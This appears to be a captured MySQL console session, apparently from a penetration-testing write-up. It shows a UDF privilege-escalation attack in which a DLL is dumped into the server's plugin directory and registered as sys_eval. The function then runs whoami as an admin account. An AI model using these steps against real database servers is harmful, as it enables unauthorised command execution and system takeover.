 +---------------+-------------------------------------------+
| plugin_dir    | C:\phpstudy\PHPTutorial\MySQL\lib\plugin\ |
+---------------+-------------------------------------------+
1 row in set (0.004 sec)
MySQL [mysql]> select * from t_tmp into dumpfile 'C:\\phpstudy\\PHPTutorial\\MySQL\\lib\\plugin\\udf.dll';
Query OK, 1 row affected (0.002 sec)
MySQL [mysql]> create function sys_eval retuens string soname 'udf.dll'
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
 for the right syntax to use near 'retuens string soname 'udf.dll'' at line 1
MySQL [mysql]> create function sys_eval retuens string soname 'udf.dll';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
 for the right syntax to use near 'retuens string soname 'udf.dll'' at line 1
MySQL [mysql]> create function sys_eval returns string soname 'udf.dll'
    -> ;
Query OK, 0 rows affected (0.011 sec)
MySQL [mysql]>
MySQL [mysql]> select sys_eval('whoami');
+-----------------------+
| sys_eval('whoami')    |
+-----------------------+
| desktop-ts5ntek\admin |
+-----------------------+
1 row in set (0.968 sec)
MySQL [mysql]>